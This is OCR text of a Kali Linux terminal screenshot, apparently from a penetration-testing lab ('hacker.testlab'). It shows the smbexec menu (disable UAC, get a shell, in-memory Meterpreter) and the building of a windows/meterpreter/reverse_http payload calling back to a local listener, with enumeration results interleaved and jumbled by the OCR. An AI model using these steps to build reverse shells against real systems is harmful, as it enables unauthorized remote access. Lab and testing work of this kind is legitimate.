 root@kali: ~/桌面/opt/smbexec
文件 动作 编辑 查看 帮助
1. Create an executable and rc script 3 hosts identified
2. Disable UAC hacker.testlab\administartor
3. Enable UAC Pass:
4. Execute Powershell Logged in users found: 4
5. Get Shell UAC found: 3
6. In Memory Meterpreter via Powershell Remote logins: 3
7. Remote system access
8. Main menu
Choice : 1
1) windows/meterpreter/reverse_http
2) windows/meterpreter/reverse_https
3) windows/meterpreter/reverse_tcp
4) windows/meterpreter/reverse_tcp_dns
5) Other Windows Payload
Select payload [1] : 1
Enter local address (LHOST) [192.168.1.11]:
Enter listening port (LPORT) [443]:
[*] Building payload...
┌──(root💀kali)-[~/桌面/opt/smbexec]
└─# 1 ⨯
Responder-